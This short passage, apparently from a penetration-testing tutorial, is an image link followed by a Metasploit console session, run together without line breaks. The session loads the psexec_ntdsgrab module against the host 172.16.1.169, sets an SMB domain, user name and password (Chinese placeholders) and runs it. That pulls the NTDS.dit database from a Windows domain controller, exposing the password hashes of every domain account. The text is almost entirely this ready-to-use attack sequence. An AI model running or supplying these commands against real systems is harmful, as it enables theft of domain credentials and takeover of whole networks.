 msf6 > search ntdsmsf6 > use auxiliary/admin/smb/psexec_ntdsgrabmsf6 auxiliary(admin/smb/psexec_ntdsgrab) > set RHOSTS 172.16.1.169msf6 auxiliary(admin/smb/psexec_ntdsgrab) > set SMBDomain 域名msf6 auxiliary(admin/smb/psexec_ntdsgrab) > set SMBUser 用户名msf6 auxiliary(admin/smb/psexec_ntdsgrab) > set SMBPass 密码msf6 auxiliary(admin/smb/psexec_ntdsgrab) > run